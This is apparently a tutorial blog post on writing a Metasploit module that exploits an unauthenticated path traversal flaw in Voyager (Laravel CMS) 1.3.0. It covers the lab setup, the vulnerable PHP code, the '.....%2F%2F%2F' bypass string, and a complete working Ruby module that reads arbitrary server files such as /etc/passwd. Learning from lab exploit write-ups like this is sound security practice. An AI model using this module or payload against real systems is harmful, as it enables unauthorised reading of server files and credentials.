Continuing unfinished knowledge in part 2 . Today we will continue to work together to write a simple exploit code on Metasploit Framework.
7. Script to exploit Path traversal vulnerability in CMS Voyager Laravel
Since the goal is to write simple exploit code, the initial selection of the testing platform is quite important. We try to choose the vulnerabilities that are easy to exploit, the shortest path to exploit and the least laborious. Here I choose Path traversal vulnerability in CMS Voyager Laravel because it fully meets the above requirements. The level of exploitation is easy as well as it is easy to visualize the effectiveness of the code. This vulnerability was found by a colleague and publicized here
7.1 Set up the test environment
Voyager is an open source web application built on PHP’s Laravel Framework. Voyager is open source and currently in development at https://github.com/the-control-group/voyager . The application allows users to create a system administration page quickly and easily.
To be able to install Voyager, we need to install PHP and Laravel first. The following section shows how to install PHP and Laravel on a Centos 7.0 server environment
First use the following command to install the Apache web server:
1 2 | <span class="token comment"># yum install httpd -y</span> |
After the installation is complete, start Apache and let Apache start with the system:
1 2 | <span class="token comment"># systemctl start httpd</span> |
Set the rules for the firewall so that Apache can work:
1 2 3 | <span class="token comment"># firewall-cmd --permanent --add-port=80/tcp</span> <span class="token comment"># firewall-cmd --permanent --add-port=443/tcp</span> |
Mysql database management system installation:
1 2 3 | <span class="token comment"># yum install mariadb-server php-mysql</span> <span class="token comment"># systemctl start mariadb.service</span> |
Install PHP 7.2
1 2 3 | <span class="token comment"># yum install yum-utils</span> <span class="token comment"># yum-config-manager --enable remi-php72</span> |
Install “composer” and “Laravel”:
1 2 3 | <span class="token comment"># curl -sS https://getcomposer.org/installer | php</span> <span class="token comment"># mv composer.phar /usr/bin/composer</span> |
After you have built the necessary environment on the server. We proceed to install Voyager version 1.3.0:
1 2 | <span class="token comment"># composer require tcg/voyager:1.3.0</span> |
Create a database with Mysql then edit the file “.env” at the directory path: “/var/www/html/voyager/.env” and add the following configuration parameters:
1 2 3 4 5 | DB_HOST=localhost DB_DATABASE=voyager DB_USERNAME=voyager DB_PASSWORD=secret |
Start the process of installing and configuring Voyager automatically:
1 2 3 | # cd /var/www/html/voyager/ # php artisan voyager:install |
After performing the above steps, Voyager was successfully installed on the server. Use the following command to be able to run the service. Add the parameter “–host = 0.0.0.0” so that Voyager is accessible from external ip addresses.
1 2 | # php artisan serve --host=0.0.0.0 |
By default Voyager will run on port 8000. You can use parameter “–port = [port]” to change the port that the Voyager service listens to.
After running the program, access http: // ip: 8000 / admin to access Voyager’s admin page:

7.2 Exploiting Path traversal vulnerability in CMS Voyager Laravel with “manual”
Let’s take a look at the source code of the API:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 | <span class="token keyword">public</span> <span class="token keyword">function</span> <span class="token function">assets</span> <span class="token punctuation">(</span> Request <span class="token variable">$request</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token variable">$path</span> <span class="token operator">=</span> Str <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token function">start</span> <span class="token punctuation">(</span> <span class="token function">str_replace</span> <span class="token punctuation">(</span> <span class="token punctuation">[</span> <span class="token single-quoted-string string">'../'</span> <span class="token punctuation">,</span> <span class="token single-quoted-string string">'./'</span> <span class="token punctuation">]</span> <span class="token punctuation">,</span> <span class="token single-quoted-string string">''</span> <span class="token punctuation">,</span> <span class="token function">urldecode</span> <span class="token punctuation">(</span> <span class="token variable">$request</span> <span class="token operator">-</span> <span class="token operator">></span> <span class="token property">path</span> <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">,</span> <span class="token single-quoted-string string">'/'</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token variable">$path</span> <span class="token operator">=</span> <span class="token function">base_path</span> <span class="token punctuation">(</span> <span class="token single-quoted-string string">'vendor/tcg/voyager/publishable/assets'</span> <span class="token punctuation">.</span> <span class="token variable">$path</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> File <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token function">exists</span> <span class="token punctuation">(</span> <span class="token variable">$path</span> <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token variable">$mime</span> <span class="token operator">=</span> <span class="token single-quoted-string string">''</span> <span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> Str <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token function">endsWith</span> <span class="token punctuation">(</span> <span class="token variable">$path</span> <span class="token punctuation">,</span> <span class="token single-quoted-string string">'.js'</span> <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token variable">$mime</span> <span class="token operator">=</span> <span class="token single-quoted-string string">'text/javascript'</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">elseif</span> <span class="token punctuation">(</span> Str <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token function">endsWith</span> <span class="token punctuation">(</span> <span class="token variable">$path</span> <span class="token punctuation">,</span> <span class="token single-quoted-string string">'.css'</span> <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token variable">$mime</span> <span class="token operator">=</span> <span class="token single-quoted-string string">'text/css'</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> <span class="token variable">$mime</span> <span class="token operator">=</span> File <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token function">mimeType</span> <span class="token punctuation">(</span> <span class="token variable">$path</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> |
In applications built on Voyager there is an API ” GET / admin / voyager-assets? Path = [….] “. With the parameter “path” is the path to the resource files such as images, javascript, files … of the application.
The code above tried to counter “Path traversal” by removing the strings “../” and “./” but obviously not thoroughly. An attacker can easily bypass using the string “…..% 2F% 2F% 2F”. From there you can exploit “Path traversal” and read the system files on the server:

The above vulnerability has been fixed since versions> 1.3.0. Details about the patch here :
7.3 Exploiting Path traversal vulnerability in CMS Voyager Laravel using Metasploit Framework
First, you need to declare the information about the vulnerability and necessary parameters:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 | <span class="token keyword">class</span> <span class="token class-name">MetasploitModule</span> <span class="token operator"><</span> <span class="token constant">Msf</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Auxiliary</span> <span class="token keyword">include</span> <span class="token constant">Msf</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Exploit</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Remote</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">HttpClient</span> <span class="token keyword">include</span> <span class="token constant">Msf</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Auxiliary</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Report</span> <span class="token keyword">include</span> <span class="token constant">Msf</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Auxiliary</span> <span class="token punctuation">:</span> <span class="token punctuation">:</span> <span class="token constant">Scanner</span> <span class="token keyword">def</span> <span class="token method-definition"><span class="token function">initialize</span></span> <span class="token punctuation">(</span> info <span class="token operator">=</span> <span class="token punctuation">{</span> <span class="token punctuation">}</span> <span class="token punctuation">)</span> <span class="token keyword">super</span> <span class="token punctuation">(</span> update_info <span class="token punctuation">(</span> info <span class="token punctuation">,</span> <span class="token string">'Name'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">'Laravel Voyager Directory Traversal'</span> <span class="token punctuation">,</span> <span class="token string">'Description'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">%q{ This module exploits a directory traversal vulnerability which exists in Laravel Voyager < 1.3.0. }</span> <span class="token punctuation">,</span> <span class="token string">'References'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">,</span> <span class="token string">'Author'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">,</span> <span class="token string">'DisclosureDate'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">'Aug 03 2019'</span> <span class="token punctuation">,</span> <span class="token string">'License'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token constant">MSF_LICENSE</span> <span class="token punctuation">)</span> <span class="token punctuation">)</span> |
The following two statements are used to declare two parameters required for an extraction. “FILEPATH” is the absolute path of the file on the server. “DEPTH” is the parameter that determines the rank of the current Voyager directory. The default is set to 10:
1 2 3 4 5 6 7 | register_options <span class="token punctuation">(</span> <span class="token punctuation">[</span> <span class="token constant">OptString</span> <span class="token punctuation">.</span> <span class="token keyword">new</span> <span class="token punctuation">(</span> <span class="token string">'FILEPATH'</span> <span class="token punctuation">,</span> <span class="token punctuation">[</span> <span class="token boolean">true</span> <span class="token punctuation">,</span> <span class="token string">"The path to the file to read"</span> <span class="token punctuation">,</span> <span class="token string">'/etc/passwd'</span> <span class="token punctuation">]</span> <span class="token punctuation">)</span> <span class="token punctuation">,</span> <span class="token constant">OptInt</span> <span class="token punctuation">.</span> <span class="token keyword">new</span> <span class="token punctuation">(</span> <span class="token string">'DEPTH'</span> <span class="token punctuation">,</span> <span class="token punctuation">[</span> <span class="token boolean">true</span> <span class="token punctuation">,</span> <span class="token string">'Depth for Path Traversal'</span> <span class="token punctuation">,</span> <span class="token number">10</span> <span class="token punctuation">]</span> <span class="token punctuation">)</span> <span class="token punctuation">]</span> <span class="token punctuation">)</span> <span class="token keyword">end</span> |
Next is the code used to send requests to the server and exploit the vulnerability:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 | <span class="token keyword">def</span> <span class="token method-definition"><span class="token function">run_host</span></span> <span class="token punctuation">(</span> ip <span class="token punctuation">)</span> filename <span class="token operator">=</span> datastore <span class="token punctuation">[</span> <span class="token string">'FILEPATH'</span> <span class="token punctuation">]</span> traversal <span class="token operator">=</span> <span class="token string">'.....%2F%2F%2F'</span> <span class="token operator">*</span> datastore <span class="token punctuation">[</span> <span class="token string">'DEPTH'</span> <span class="token punctuation">]</span> <span class="token operator"><</span> <span class="token operator"><</span> filename res <span class="token operator">=</span> send_request_raw <span class="token punctuation">(</span> <span class="token punctuation">{</span> <span class="token string">'method'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token string">'GET'</span> <span class="token punctuation">,</span> <span class="token string">'uri'</span> <span class="token operator">=</span> <span class="token operator">></span> normalize_uri <span class="token punctuation">(</span> target_uri <span class="token punctuation">.</span> path <span class="token punctuation">,</span> <span class="token string">"admin/voyager-assets?path= <span class="token interpolation"><span class="token delimiter tag">#{</span> traversal <span class="token delimiter tag">}</span></span> "</span> <span class="token punctuation">)</span> <span class="token punctuation">,</span> <span class="token string">'vars_get'</span> <span class="token operator">=</span> <span class="token operator">></span> <span class="token punctuation">{</span> <span class="token string">'path'</span> <span class="token operator">=</span> <span class="token operator">></span> traversal <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token punctuation">)</span> <span class="token keyword">unless</span> res <span class="token operator">&&</span> res <span class="token punctuation">.</span> code <span class="token operator">==</span> <span class="token number">200</span> print_error <span class="token punctuation">(</span> <span class="token string">'Nothing was downloaded'</span> <span class="token punctuation">)</span> <span class="token keyword">return</span> <span class="token keyword">end</span> vprint_good <span class="token punctuation">(</span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> peer <span class="token delimiter tag">}</span></span> - n <span class="token interpolation"><span class="token delimiter tag">#{</span> res <span class="token punctuation">.</span> body <span class="token delimiter tag">}</span></span> "</span> <span class="token punctuation">)</span> path <span class="token operator">=</span> store_loot <span class="token punctuation">(</span> filename <span class="token punctuation">,</span> <span class="token string">'text/plain'</span> <span class="token punctuation">,</span> ip <span class="token punctuation">,</span> res <span class="token punctuation">.</span> body <span class="token punctuation">,</span> filename <span class="token punctuation">)</span> print_good <span class="token punctuation">(</span> <span class="token string">"File saved in: <span class="token interpolation"><span class="token delimiter tag">#{</span> path <span class="token delimiter tag">}</span></span> "</span> <span class="token punctuation">)</span> <span class="token keyword">end</span> |
Since the vulnerability does not require authentication and the testing platform does not use minimum security methods, it is relatively easy to write exploit code.
7.3.1 Use of exploit codes
Save the exploit code to the Metasploit Framework installation directory ” /usr/share/metasploit-framework/modules/exploits/myexploits/voyager.rb “. Then start Voyager. Set the required parameters for the extraction:

After extraction, Metasploit Framework will return the path to save the file. Use the cat command to view the file’s contents:
8. Summary
Through here, we have successfully built a simple exploit code on Metasploit Framework. In the next part, I will present more difficult mining codes, longer and more complex mining paths. Thank you all for reading, see you in part 4.
References :
https://github.com/rapid7/metasploit-framework/wiki
https://www.offensive-security.com/metasploit-unleashed/
Thank to doandinhlinh
